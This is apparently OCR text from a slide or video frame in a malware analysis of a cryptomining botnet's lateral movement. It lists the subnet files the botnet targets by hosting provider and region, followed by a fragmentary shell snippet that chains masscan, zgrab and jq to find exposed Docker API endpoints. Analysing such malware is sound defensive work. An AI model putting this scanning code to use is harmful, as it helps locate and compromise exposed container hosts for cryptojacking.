 BIGBOTPEINMINER: LATERAL MOVEMENT
FileName Count Target
amazon.jpg 3924 Hosting Service
google.jpg 911 Hosting Service
cn.jpg 38781 Region: China
microsoft 309 Hosting Service
ovh 122 Hosting Service
de 17345 Region: Europe
IP subnet
targets
eval "$rndstr"="'$(
masscan $randgen -p$prt --rate=$3 | awk '{print $6}'|
zgrab --senders 200 --port $prt --http='/v1.16/version' --output-file=- 2>/dev/null | grep -E 'ApiVersion|client version 1.16'
jq -r .ip)'";